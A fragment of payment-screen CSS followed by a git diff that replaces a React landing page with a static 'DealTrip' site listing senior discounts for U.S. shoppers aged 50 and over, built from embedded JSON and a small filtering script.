cubic-bezier(.22,1,.36,1);display:flex;position:absolute;inset:0;transform:scale(.78)}.success-state.show{opacity:1;transform:scale(1)}.check-container{width:67px;height:67px;margin-bottom:13px}.check-svg{width:67px;height:67px;overflow:visible}.check-ring{fill:none;stroke:#2ee663;stroke-width:3.5px;stroke-dasharray:183;stroke-dashoffset:183px}.check-mark{fill:none;stroke:#2ee663;stroke-width:4px;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:45;stroke-dashoffset:45px}.success-state.show .check-ring{animation:.38s forwards drawCircle}.success-state.show .check-mark{animation:.25s .28s forwards drawCheck}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes drawCheck{to{stroke-dashoffset:0}}.success-title{color:#fff;margin-bottom:15px;font-size:37px;font-weight:500;line-height:1}.success-amount{color:#a5a5a6;font-size:23px;font-weight:400}@media (width<=480px){.app{background-position:50%;background-size:cover}.payment-sheet{width:100%;max-width:480px}}@supports (padding:env(safe-area-inset-bottom)){.payment-sheet{padding-bottom:env(safe-area-inset-bottom)}}.final-overlay{z-index:25;-webkit-backdrop-filter:blur(6px);opacity:0;pointer-events:none;background:#000000b3;transition:opacity .25s;position:fixed;inset:0}.final-screen{z-index:30;width:100%;height:100%;position:fixed;inset:0;overflow:hidden}@media (width<=480px){.final-screen{width:100%;height:100%}}.final-overlay{z-index:10;opacity:1;pointer-events:none;width:100%;height:100%;-webkit-backdrop-filter:none!important;background:0 0!important;position:fixed!important;inset:0!important}.final-overlay.active{opacity:1}.app.final-active .fake-card{display:none!important}




==== commit a38aef47: "Add files via upload" ====
--- a/50-plus-deals/index.html
+++ b/50-plus-deals/index.html
@@ -1,29 +1,271 @@
 <!doctype html>
-<html lang="en">
-  <head>
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3b8f3f36"></script>
-  <!-- Privacy-friendly analytics by Plausible -->
-<script async src="https://plausible.io/js/pa-xAA1jxxDRbjJxTpciWYyx.js"></script>
+<html lang="en-US">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1">
+<title>DealTrip | Verified Coupons &amp; 50+ Discounts in the USA</title>
+<meta name="description" content="Find verified U.S. coupons and discounts with clear terms, source links and dedicated savings for shoppers 50+.">
+<link rel="canonical" href="https://dealtrip.com/">
+<meta property="og:type" content="website">
+<meta property="og:site_name" content="DealTrip">
+<meta property="og:title" content="DealTrip | Verified Coupons &amp; 50+ Discounts in the USA">
+<meta property="og:description" content="Find verified U.S. coupons and discounts with clear terms, source links and dedicated savings for shoppers 50+.">
+<meta property="og:url" content="https://dealtrip.com/">
+<meta name="twitter:card" content="summary">
+
+<link rel="icon" href="/assets/favicon.svg" type="image/svg+xml">
+<link rel="manifest" href="/manifest.webmanifest">
+<meta name="theme-color" content="#0b735f">
+<style>
+
+:root{--bg:#f7faf8;--surface:#fff;--text:#13201d;--muted:#5b6b66;--line:#dce6e1;--brand:#0b735f;--brand-dark:#075848;--accent:#f2b84b;--soft:#e8f5f1;--danger:#a14433;--shadow:0 14px 40px rgba(10,50,42,.08);--radius:18px;--max:1180px}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;line-height:1.6;-webkit-font-smoothing:antialiased}a{color:var(--brand-dark);text-underline-offset:3px}img{max-width:100%;height:auto}.wrap{width:min(calc(100% - 32px),var(--max));margin-inline:auto}.skip-link{position:absolute;left:-9999px;top:0;background:#fff;padding:10px 14px;z-index:100}.skip-link:focus{left:12px;top:12px}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.site-header{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.95);backdrop-filter:blur(8px);border-bottom:1px solid var(--line)}.header-inner{min-height:72px;display:flex;align-items:center;gap:28px}.brand{display:inline-flex;align-items:center;gap:10px;color:var(--text);text-decoration:none;font-weight:850;font-size:1.18rem;letter-spacing:-.02em}.brand-mark{display:grid;place-items:center;width:34px;height:34px;border-radius:11px;background:var(--brand);color:#fff;font-weight:900}.main-nav{display:flex;align-items:center;gap:22px;font-size:.95rem;font-weight:650}.main-nav a{color:#2e3d39;text-decoration:none}.main-nav a:hover,.main-nav a:focus{color:var(--brand)}#site-nav{margin-left:auto}.nav-toggle{display:none;border:1px solid var(--line);background:#fff;border-radius:10px;padding:8px 11px;font-size:1.2rem}.hero{padding:76px 0 56px;background:linear-gradient(180deg,#eff9f5 0%,var(--bg) 100%)}.hero-grid{display:grid;grid-template-columns:1.25fr .75fr;gap:44px;align-items:center}.eyebrow{display:inline-flex;gap:8px;align-items:center;padding:7px 11px;border-radius:999px;background:var(--soft);color:var(--brand-dark);font-size:.84rem;font-weight:800;letter-spacing:.03em;text-transform:uppercase}.hero h1,.page-hero h1{font-size:clamp(2.45rem,6vw,4.9rem);line-height:1.02;letter-spacing:-.055em;margin:18px 0 20px;max-width:900px}.hero p{font-size:1.12rem;color:var(--muted);max-width:720px}.hero-card{background:#0c2b24;color:#fff;padding:28px;border-radius:26px;box-shadow:var(--shadow)}.hero-card h2{font-size:1.6rem;margin:0 0 8px}.hero-card p{color:#d4e4df;font-size:1rem}.age-row{display:flex;flex-wrap:wrap;gap:8px;margin:18px 0}.age-pill{background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.18);padding:7px 10px;border-radius:999px;font-size:.86rem;font-weight:750}.search{margin-top:26px;display:flex;gap:10px;max-width:720px}.search input{flex:1;min-width:0;border:1px solid #cbd9d4;border-radius:14px;padding:15px 16px;font:inherit;background:#fff}.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;min-height:46px;padding:11px 17px;border:1px solid transparent;border-radius:12px;text-decoration:none;font-weight:800;cursor:pointer;font:inherit}.btn-primary{background:var(--brand);color:#fff}.btn-primary:hover{background:var(--brand-dark)}.btn-secondary{background:#fff;color:var(--brand-dark);border-color:var(--line)}.btn-dark{background:#fff;color:#0c2b24}.section{padding:64px 0}.section-tight{padding:38px 0}.section-head{display:flex;align-items:end;justify-content:space-between;gap:24px;margin-bottom:24px}.section-head h2{font-size:clamp(1.75rem,3vw,2.65rem);letter-spacing:-.035em;margin:0}.section-head p{margin:6px 0 0;color:var(--muted);max-width:700px}.card-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-card,.info-card,.deal-card{background:var(--surface);border:1px solid var(--line);border-radius:var(--radius);box-shadow:0 5px 18px rgba(15,60,49,.04)}.category-card{padding:24px;text-decoration:none;color:var(--text);transition:transform .18s ease,border-color .18s ease}.category-card:hover{transform:translateY(-2px);border-color:#b8cec5}.category-card span{display:block;color:var(--muted);font-size:.94rem;margin-top:6px}.category-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:13px;background:var(--soft);color:var(--brand);font-size:1.2rem;font-weight:900}.deals-layout{display:grid;grid-template-columns:250px 1fr;gap:24px}.filters{position:sticky;top:92px;align-self:start;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:20px}.filters h2{font-size:1rem;margin:0 0 12px}.filter-group{margin:18px 0}.filter-group label{display:block;font-size:.9rem;font-weight:700;margin-bottom:6px}.filters select,.filters input{width:100%;border:1px solid #cbd9d4;border-radius:10px;padding:10px;font:inherit;background:#fff}.deal-list{display:grid;gap:16px}.deal-card{padding:22px}.deal-top{display:flex;align-items:flex-start;gap:16px}.merchant-logo{display:grid;place-items:center;flex:0 0 48px;width:48px;height:48px;border-radius:14px;background:#f0f5f3;border:1px solid var(--line);font-weight:900;color:var(--brand-dark)}.deal-main{min-width:0;flex:1}.deal-meta{display:flex;flex-wrap:wrap;gap:7px;margin-bottom:6px}.tag{display:inline-flex;align-items:center;border-radius:999px;background:#f0f5f3;padding:5px 8px;font-size:.77rem;font-weight:780;color:#3c514b}.tag-age{background:#fff0ca;color:#684800}.deal-card h3{margin:4px 0 6px;font-size:1.22rem;line-height:1.3}.deal-card p{margin:7px 0;color:var(--muted)}.deal-details{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin:16px 0;border-top:1px solid var(--line);padding-top:14px}.deal-details strong{display:block;font-size:.76rem;text-transform:uppercase;letter-spacing:.04em;color:#73827e}.deal-details span{font-size:.9rem}.deal-actions{display:flex;align-items:center;justify-content:space-between;gap:12px;margin-top:16px}.verified{font-size:.83rem;color:#4d615b}.verified::before{content:"✓";display:inline-grid;place-items:center;width:18px;height:18px;border-radius:50%;background:var(--soft);color:var(--brand);font-weight:900;margin-right:6px}.trust-band{background:#0c2b24;color:#fff}.trust-grid{display:grid;grid-template-columns:1.1fr repeat(3,.63fr);gap:22px;align-items:start}.trust-grid h2{font-size:2.15rem;letter-spacing:-.035em;margin:0}.trust-grid p{color:#cfe0da}.trust-stat strong{display:block;font-size:1.4rem}.trust-stat span{font-size:.9rem;color:#cfe0da}.page-hero{padding:62px 0 36px}.page-hero h1{font-size:clamp(2.35rem,5vw,4rem);margin-bottom:16px}.page-hero p{font-size:1.08rem;color:var(--muted);max-width:800px}.prose{max-width:820px}.prose h2{margin-top:38px;font-size:1.7rem;letter-spacing:-.02em}.prose h3{margin-top:28px}.prose p,.prose li{color:#344640}.prose ul,.prose ol{padding-left:1.25rem}.callout{border:1px solid #bad8ce;background:var(--soft);padding:18px 20px;border-radius:14px;margin:22px 0}.callout.warning{border-color:#ecd08a;background:#fff8e7}.legal-updated{font-size:.9rem;color:var(--muted);margin-top:-5px}.two-col{display:grid;grid-template-columns:1fr 1fr;gap:22px}.info-card{padding:24px}.info-card h2,.info-card h3{margin-top:0}.steps{counter-reset:step;display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.step{counter-increment:step;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:24px}.step::before{content:counter(step);display:grid;place-items:center;width:34px;height:34px;border-radius:50%;background:var(--brand);color:#fff;font-weight:900;margin-bottom:18px}.empty{background:#fff;border:1px dashed #b8cbc4;border-radius:16px;padding:32px;text-align:center;color:var(--muted)}.notice{font-size:.92rem;background:#fff8e7;border:1px solid #ecd08a;border-radius:12px;padding:12px 14px}.site-footer{margin-top:64px;background:#10231f;color:#eaf2ef;padding:50px 0 20px}.footer-grid{display:grid;grid-template-columns:1.4fr repeat(3,.65fr);gap:28px}.footer-grid h2{font-size:.95rem;margin:0 0 12px}.footer-grid a{display:block;color:#c8d7d2;text-decoration:none;margin:8px 0;font-size:.9rem}.footer-grid p{color:#c8d7d2;max-width:420px}.brand-footer{color:#fff}.fine{font-size:.83rem}.footer-bottom{border-top:1px solid rgba(255,255,255,.12);margin-top:28px;padding-top:18px;display:flex;justify-content:space-between;gap:18px;color:#9fb4ad;font-size:.82rem}.breadcrumb{font-size:.86rem;color:var(--muted);margin-bottom:14px}.breadcrumb a{color:var(--muted)}.faq details{background:#fff;border:1px solid var(--line);border-radius:12px;padding:0 18px;margin:10px 0}.faq summary{cursor:pointer;font-weight:780;padding:16px 0}.faq details p{padding:0 0 16px;margin:0;color:var(--muted)}.badge-row{display:flex;flex-wrap:wrap;gap:10px;margin-top:20px}.mini-badge{padding:8px 11px;background:#fff;border:1px solid var(--line);border-radius:999px;font-size:.85rem;font-weight:700}.result-count{font-size:.9rem;color:var(--muted);margin-bottom:14px}.source-note{font-size:.83rem;color:var(--muted)}.ad-note{background:#f0f5f3;border-left:4px solid var(--brand);padding:14px 16px;border-radius:8px}.contact-card{max-width:680px}.contact-line{display:flex;gap:12px;align-items:flex-start;padding:16px 0;border-bottom:1px solid var(--line)}.contact-line:last-child{border-bottom:0}.contact-label{font-weight:800;min-width:120px}.hide{display:none!important}@media(max-width:900px){.main-nav{gap:14px;flex-wrap:wrap}.hero-grid,.trust-grid,.footer-grid{grid-template-columns:1fr 1fr}.card-grid,.category-grid,.steps{grid-template-columns:1fr 1fr}.deals-layout{grid-template-columns:1fr}.filters{position:static}.hero{padding-top:52px}}@media(max-width:720px){.wrap{width:min(calc(100% - 24px),var(--max))}.nav-toggle{display:block;margin-left:auto}#site-nav{display:none;position:absolute;left:12px;right:12px;top:66px;background:#fff;border:1px solid var(--line);border-radius:14px;box-shadow:var(--shadow);padding:10px}.nav-open #site-nav{display:block}.main-nav{display:grid;gap:0}.main-nav a{padding:11px 10px;border-bottom:1px solid #edf2ef}.main-nav a:last-child{border-bottom:0}.hero-grid,.trust-grid,.footer-grid,.card-grid,.category-grid,.steps,.two-col{grid-template-columns:1fr}.hero h1,.page-hero h1{letter-spacing:-.045em}.search{flex-direction:column}.section{padding:48px 0}.section-head{align-items:start;flex-direction:column}.deal-top{align-items:flex-start}.deal-details{grid-template-columns:1fr}.deal-actions{align-items:stretch;flex-direction:column}.deal-actions .btn{width:100%}.footer-bottom{flex-direction:column}.contact-line{flex-direction:column;gap:3px}.contact-label{min-width:0}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*{transition:none!important}}
+
+</style>
+<script type="application/json" id="dealtrip-data">
+[
+  {
+    "id": "amtrak-senior-10",
+    "merchant": "Amtrak",
+    "title": "10% off most rail fares for travelers 65+",
+    "age": 65,
+    "category": "Travel",
+    "type": "Senior fare",
+    "availability": "Most Amtrak trains in the U.S.",
+    "summary": "Travelers age 65+ can receive 10% off most rail fares on most Amtrak trains. Valid proof of age is required; exclusions apply.",
+    "terms": "Does not apply to sleeping accommodation charges and has route/service limitations. Cross-border service has different age rules.",
+    "url": "https://www.amtrak.com/seniors-discount",
+    "verified": "September 26, 2026",
+    "badge": "65+"
+  },
+  {
+    "id": "michaels-senior-10",
+    "merchant": "Michaels",
+    "title": "10% senior discount for shoppers 55+",
+    "age": 55,
+    "category": "Shopping",
+    "type": "Senior discount",
+    "availability": "U.S. stores and eligible online purchases",
+    "summary": "Eligible shoppers age 55+ can receive 10% off eligible purchases after verification through Michaels Rewards or by showing valid ID in store.",
+    "terms": "Exclusions and daily/product limits apply. Merchant terms can change.",
+    "url": "https://www.michaels.com/senior-discount",
+    "verified": "September 26, 2026",
+    "badge": "55+"
+  },
+  {
+    "id": "kohls-senior-wednesday",
+    "merchant": "Kohl's",
+    "title": "15% off qualifying in-store purchases on Wednesdays for 60+",
+    "age": 60,
+    "category": "Shopping",
+    "type": "Weekly senior discount",
+    "availability": "Participating U.S. Kohl\u2019s stores",
+    "summary": "Customers age 60+ can receive 15% off qualifying in-store purchases every Wednesday. Bring identification to verify age.",
+    "terms": "In-store only. Coupon exclusions apply and it cannot be combined with other percent-off coupons.",
+    "url": "https://www.kohls.com/faq/article/101",
+    "verified": "September 26, 2026",
+    "badge": "60+"
+  },
+  {
+    "id": "royal-caribbean-senior-rates",
+    "merchant": "Royal Caribbean",
+    "title": "Senior rates on select sailings for travelers 55+",
+    "age": 55,
+    "category": "Travel",
+    "type": "Variable senior rate",
+    "availability": "Select sailings and eligible markets",
+    "summary": "Royal Caribbean offers senior rates on select sailings for qualifying guests age 55+. Availability and pricing vary by sailing.",
+    "terms": "Capacity controlled and subject to availability. Valid ID may be required and combinability rules vary.",
+    "url": "https://www.royalcaribbean.com/terms-and-conditions/promotions",
+    "verified": "September 26, 2026",
+    "badge": "55+"
+  },
+  {
+    "id": "marriott-nyc-senior",
+    "merchant": "Delta Hotels by Marriott",
+    "title": "Senior rate for guests 62+ at Delta Hotels New York Times Square",
+    "age": 62,
+    "category": "Travel",
+    "type": "Hotel senior rate",
+    "availability": "Delta Hotels New York Times Square",
+    "summary": "A senior savings rate is available for guests age 62+ at this New York City property, with valid ID required at check-in.",
+    "terms": "Offer-specific stay dates and booking terms apply. Promotional code S9R is listed by Marriott for this offer.",
+    "url": "https://www.marriott.com/offers/senior-discount-rate-OFF-78012/NYCDE-delta-hotels-new-york-times-square",
+    "verified": "September 26, 2026",
+    "badge": "62+"
+  },
+  {
+    "id": "marriott-waikiki-senior",
+    "merchant": "Marriott Waikiki Resorts",
+    "title": "15% off eligible Waikiki senior rates for guests 62+",
+    "age": 62,
+    "category": "Travel",
+    "type": "Hotel senior rate",
+    "availability": "Selected participating Waikiki Marriott properties",
+    "summary": "Selected Waikiki Marriott properties list a 15% senior discount off eligible best available rates for guests age 62+.",
+    "terms": "Valid ID required. Offer dates, participating properties and availability are controlled by Marriott.",
+    "url": "https://www.marriott.com/offers/waikiki-senior-discount-15-off-best-available-rate-off-67202",
+    "verified": "September 26, 2026",
+    "badge": "62+"
+  },
+  {
+    "id": "ihop-55-menu",
+    "merchant": "IHOP",
+    "title": "Special-value 55+ menu at participating IHOP restaurants",
+    "age": 55,
+    "category": "Dining",
+    "type": "55+ menu",
+    "availability": "Participating U.S. IHOP restaurants; pricing varies by location",
+    "summary": "IHOP lists a 55+ menu with specially priced all-day favorites at participating restaurant locations. Menu items and prices vary by store.",
+    "terms": "Availability, menu items and prices vary by restaurant. Select your location and confirm the current local menu before visiting.",
+    "url": "https://www.ihop.com/en/menu",
+    "verified": "September 26, 2026",
+    "badge": "55+"
+  }
+]
+</script>
 <script>
-  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
-  plausible.init()
+
+document.addEventListener('DOMContentLoaded', () => {
+  const toggle = document.querySelector('.nav-toggle');
+  if (toggle) toggle.addEventListener('click', () => {
+    const open = document.body.classList.toggle('nav-open');
+    toggle.setAttribute('aria-expanded', String(open));
+  });
+  const y = document.getElementById('year'); if (y) y.textContent = new Date().getFullYear();
+
+  const homeInput = document.querySelector('[data-home-search]');
+  const homeButton = document.getElementById('home-search-button');
+  if (homeInput && homeButton) {
+    const syncHome = () => {
+      const q = homeInput.value.trim();
+      homeButton.href = '/deals/' + (q ? '?q=' + encodeURIComponent(q) : '');
+    };
+    homeInput.addEventListener('input', syncHome);
+    homeInput.addEventListener('keydown', e => { if (e.key === 'Enter') { syncHome(); location.href = homeButton.href; } });
+  }
+  const queryValue = new URLSearchParams(location.search).get('q');
+  if (queryValue) {
+    const dealSearchInput = document.querySelector('[data-deal-search]');
+    if (dealSearchInput) dealSearchInput.value = queryValue;
+  }
+
+  const containers = document.querySelectorAll('[data-deals]');
+  if (!containers.length) return;
+  const embeddedData = document.getElementById('dealtrip-data');
+  const dealsPromise = embeddedData
+    ? Promise.resolve(JSON.parse(embeddedData.textContent))
+    : fetch('/assets/deals.json').then(r => { if (!r.ok) throw new Error('Deal data not found'); return r.json(); });
+  dealsPromise.then(deals => {
+    containers.forEach(container => {
+      const presetCategory = container.dataset.category || '';
+      const minAgePreset = Number(container.dataset.minAge || 0);
+      const search = document.querySelector('[data-deal-search]');
+      const age = document.querySelector('[data-age-filter]');
+      const category = document.querySelector('[data-category-filter]');
+      const count = document.querySelector('[data-result-count]');
+      const render = () => {
+        const q = (search?.value || '').trim().toLowerCase();
+        const ageValue = Number(age?.value || minAgePreset || 0);
+        const catValue = category?.value || presetCategory;
+        const filtered = deals.filter(d => {
+          const hay = `${d.merchant} ${d.title} ${d.category} ${d.summary}`.toLowerCase();
+          const qok = !q || hay.includes(q);
+          const aok = !ageValue || d.age >= ageValue;
+          const cok = !catValue || d.category === catValue;
+          return qok && aok && cok;
+        });
+        container.innerHTML = filtered.length ? filtered.map(card).join('') : `<div class="empty"><strong>No matching deals.</strong><br>Try a different keyword or filter.</div>`;
+        if (count) count.textContent = `${filtered.length} verified starter deal${filtered.length === 1 ? '' : 's'} shown`;
+      };
+      [search,age,category].forEach(el => el?.addEventListener(el.tagName === 'INPUT' ? 'input':'change', render));
+      render();
+    });
+  }).catch(() => {
+    containers.forEach(c => c.innerHTML = '<div class="empty">Deals could not be loaded. Please refresh the page.</div>');
+  });
+  function card(d){
+    const initial = d.merchant.slice(0,1).toUpperCase();
+    return `<article class="deal-card">
+      <div class="deal-top"><div class="merchant-logo" aria-hidden="true">${esc(initial)}</div><div class="deal-main">
+      <div class="deal-meta"><span class="tag tag-age">${esc(d.badge)}</span><span class="tag">${esc(d.category)}</span><span class="tag">${esc(d.type)}</span></div>
+      <h3>${esc(d.title)}</h3><p><strong>${esc(d.merchant)}</strong> · ${esc(d.summary)}</p></div></div>
+      <div class="deal-details"><div><strong>Eligibility</strong><span>Age ${d.age}+</span></div><div><strong>Where</strong><span>${esc(d.availability)}</span></div><div><strong>Important</strong><span>${esc(d.terms)}</span></div></div>
+      <div class="deal-actions"><span class="verified">Checked ${esc(d.verified)}</span><a class="btn btn-primary" href="${escAttr(d.url)}" target="_blank" rel="noopener">View official offer <span aria-hidden="true">↗</span></a></div>
+    </article>`;
+  }
+  function esc(s){return String(s).replace(/[&<>"']/g,m=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[m]))}
+  function escAttr(s){return esc(s)}
+});
+
 </script>
 
-    <meta charset="UTF-8" />
-    <link rel="icon" type="image/svg+xml" href="./favicon.svg" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>react-landing</title>
-    <script type="module" crossorigin src="./assets/index-CoW1oUX3.js"></script>
-   <script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "yy7hemrfbp");
-</script>
-    <link rel="stylesheet" crossorigin href="./assets/index-BcRg3WVg.css">
-  </head>
-  <body>
-    <div id="root"></div>
-  </body>
-</html>
+</head>
+<body class="">
+<a class="skip-link" href="#main">Skip to content</a>
+<header class="site-header">
+  <div class="wrap header-inner">
+    <a class="brand" href="/" aria-label="DealTrip home"><span class="brand-mark" aria-hidden="true">D</span><span>DealTrip</span></a>
+    <button class="nav-toggle" type="button" aria-expanded="false" aria-controls="site-nav"><span class="sr-only">Toggle navigation</span><span aria-hidden="true">☰</span></button>
+    <div id="site-nav">
+<nav class="main-nav" aria-label="Primary navigation">
+  <a href="/deals/">All deals</a>
+  <a href="/50-plus-deals/">50+ deals</a>
+  <a href="/categories/travel/">Travel</a>
+  <a href="/categories/shopping/">Shopping</a>
+  <a href="/categories/dining/">Dining</a>
+  <a href="/how-it-works/">How it works</a>
+</nav></div>
+  </div>
+</header>
+<main id="main">
+<section class="hero"><div class="wrap hero-grid"><div>
+<span class="eyebrow">Verified savings for U.S. shoppers</span>
+<h1>Better deals. Clearer terms. More ways to save.</h1>
+<p>DealTrip helps you find useful discounts without the guesswork—including age-based savings for shoppers 50+, 55+, 60+, 62+ and 65+ where merchants offer them.</p>
+<div class="search"><input data-home-search type="search" placeholder="Search Amtrak, Michaels, travel…" aria-label="Search DealTrip"><a class="btn btn-primary" id="home-search-button" href="/deals/">Search deals</a></div>
+<div class="badge-row"><span class="mini-badge">No membership required to browse</span><span class="mini-badge">Exact age eligibility shown</span><span class="mini-badge">Merchant source links</span></div>
+</div><aside class="hero-card"><span class="eyebrow">50+ savings hub</span><h2>Age discounts are not one-size-fits-all.</h2><p>We label the merchant's actual minimum age so you can quickly tell whether an offer starts at 55, 60, 62, 65 or another age.</p><div class="age-row"><span class="age-pill">50+</span><span class="age-pill">55+</span><span class="age-pill">60+</span><span class="age-pill">62+</span><span class="age-pill">65+</span></div><a class="btn btn-dark" href="/50-plus-deals/">Explore 50+ deals</a></aside></div></section>
+<section class="section"><div class="wrap"><div class="section-head"><div><h2>Browse by category</h2><p>Start with the type of savings you care about, then confirm eligibility and merchant terms before you buy.</p></div><a href="/deals/">See all deals →</a></div><div class="category-grid">
+<a class="category-card" href="/categories/travel/"><span class="category-icon">T</span><strong>Travel</strong><span>Rail, hotels, cruises and trip-related savings.</span></a>
+<a class="category-card" href="/categories/shopping/"><span class="category-icon">S</span><strong>Shopping</strong><span>Retail discounts with clearly stated restrictions.</span></a>
+<a class="category-card" href="/categories/dining/"><span class="category-icon">D</span><strong>Dining</strong><span>Restaurant and food offers as verified listings are added.</span></a>
+</div></div></section>
+<section class="section trust-band"><div class="wrap trust-grid"><div><h2>Built around deal confidence.</h2><p>Coupon sites are only useful when the terms are easy to understand. DealTrip links back to official merchant pages and dates its checks.</p></div><div class="trust-stat"><strong>Exact age</strong><span>No generic “senior” label when the merchant specifies a threshold.</span></div><div class="trust-stat"><strong>Source link</strong><span>Each starter offer points to the merchant's own terms.</span></div><div class="trust-stat"><strong>Check date</strong><span>You can see when DealTrip last reviewed the listing.</span></div></div></section>
+<section class="section"><div class="wrap"><div class="section-head"><div><h2>Featured 50+ deals</h2><p>Starter listings verified from official merchant sources on September 26, 2026.</p></div><a href="/50-plus-deals/">View the full 50+ hub →</a></div><div class="deal-list" data-deals data-min-age="50"></div></div></section>
+<section class="section-tight"><div class="wrap two-col"><article class="info-card"><h2>How DealTrip makes money</h2><p>Some outbound links may eventually be affiliate links. When that applies, DealTrip may receive a commission at no extra cost to you. Compensation does not change a merchant's eligibility rules.</p><a href="/affiliate-disclosure/">Read the affiliate disclosure →</a></article><article class="info-card"><h2>Before using a deal</h2><p>Open the merchant page and confirm price, availability, expiration, location rules and age requirements. Offers can change after our last review.</p><a href="/deal-verification/">Read our verification standard →</a></article></div></section>
+</main>
+
+<footer class="site-footer">
+  <div class="wrap footer-grid">
+    <div>
+      <a class="brand brand-footer" href="/" aria-label="DealTrip home"><span class="brand-mark" aria-hidden="true">D</span><span>DealTrip</span></a>
+      <p>Independent deal discovery for U.S. shoppers, including clearly labeled savings for adults 50+.</p>
+      <p class="fine">Deal availability and eligibility can change. Always confirm current terms with the merchant before purchasing.</p>
+    </div>
+    <div>
+      <h2>Explore</h2>
+      <a href="/deals/">All deals</a>
+      <a href="/50-plus-deals/">50+ deals</a>
+      <a href="/categories/travel/">Travel deals</a>
+      <a href="/categories/shopping/">Shopping deals</a>
+      <a href="/categories/dining/">Dining deals</a>
+    </div>
+    <div>
+      <h2>Trust</h2>
+      <a href="/deal-verification/">Deal verification</a>
+      <a href="/how-it-works/">How DealTrip works</a>
+      <a href="/affiliate-disclosure/">Affiliate disclosure</a>
+      <a href="/accessibility/">Accessibility</a>
+    </div>
+    <div>
+      <h2>Company</h2>
+      <a href="/about/">About</a>
+      <a href="/contact/">Contact</a>
+      <a href="/privacy/">Privacy policy</a>
+      <a href="/terms/">Terms of use</a>
+    </div>
+  </div>
+  <div class="wrap footer-bottom"><span>© <span id="year">2026</span> DealTrip. All rights reserved.</span><span>Made for shoppers in the United States.</span></div>
+</footer>
+</body>
+</html>
